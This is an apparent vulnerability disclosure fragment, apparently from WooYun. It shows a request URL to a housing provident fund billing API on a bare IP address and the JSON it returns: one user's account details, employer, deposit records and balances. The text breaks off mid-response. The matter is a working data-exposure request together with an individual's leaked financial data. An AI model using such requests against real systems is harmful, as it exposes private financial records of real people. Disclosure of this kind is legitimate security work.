 218.78.214.24:8080/billing/electronbill/rest/hugang/provident/billing?key=123&maxid=0
最常访问 百度
{
"data" : {
"username" : "hugang",
"name" : "胡*",
"lastaccesstime" : "2015-12-09 21:22:19.0",
"order_time" : "2015-05-10 08:42:35.0",
"infoid" : "202",
"status" : "1",
"msg" : "订阅成功",
"electric" : {
"detial" : [ {
"parent_ID" : "12252182",
"zhlx" : "补充帐户",
"fsrq" : "20151113",
"fsje" : "1282",
"ywms" : "汇缴"
}, {
"parent_ID" : "12252182",
"zhlx" : "基本账户",
"fsrq" : "20151113",
"fsje" : "1796",
"ywms" : "汇缴"
} ],
"data_TIME" : "201511",
"jbzhye" : "121280.67",
"dw" : "中国民用航空华东地区管理局",
"bczhye" : "97458.80",
"bcyjce" : "1282",
"bcmcyf" : "201511",
"jbyjce" : "1796",
"jbmcyf" : "201511",
www.wooyun.org